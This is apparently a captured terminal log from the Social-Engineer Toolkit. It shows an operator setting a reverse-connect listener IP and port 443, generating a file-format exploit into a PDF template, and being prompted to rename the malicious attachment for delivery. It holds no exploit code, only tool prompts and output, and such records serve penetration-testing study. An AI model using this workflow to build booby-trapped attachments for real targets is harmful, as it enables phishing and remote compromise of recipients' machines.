 set> IP address for the payload listener: 192.168.43.130
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
Right now the attachment will be imported with filename of 'template.whatever
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.